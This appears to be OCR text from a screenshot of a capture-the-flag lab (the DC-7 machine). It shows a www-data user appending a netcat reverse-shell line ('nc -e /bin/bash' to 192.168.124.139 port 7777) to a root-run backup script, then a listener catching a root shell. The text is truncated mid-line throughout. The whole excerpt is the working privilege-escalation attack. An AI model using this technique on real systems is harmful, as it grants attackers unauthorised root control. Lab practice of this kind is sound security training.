 Shell No. 1
File Actions Edit View Help
ls
INSTALL.txt backups.sh example.
LICENSE.txt composer.json index.ph
README.txt composer.lock modules
autoload.php core profiles
www-data@dc-7:/var/www/html$ cd /
cd /
www-data@dc-7:/$ ls
ls
bin etc initrd.img.old los
boot home lib med
dev initrd.img lib64 mnt
www-data@dc-7:/$ echo "nc -e /bin/bas
<h 192.168.124.139 7777" >> /opt/scr
www-data@dc-7:/$ cat /opt/scripts/bac
cat /opt/scripts/backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc
cd ..
tar -czf /home/dc7user/backups/websit
gpg --pinentry-mode loopback --passph
gpg --pinentry-mode loopback --passph
chown dc7user:dc7user /home/dc7user/b
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.
nc -e /bin/bash 192.168.124.139 7777
www-data@dc-7:/$
Shell No. 1
File Actions Edit View Help
C:\root> netcat -l -p 7777
whoami
root
ls
html
cd /
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old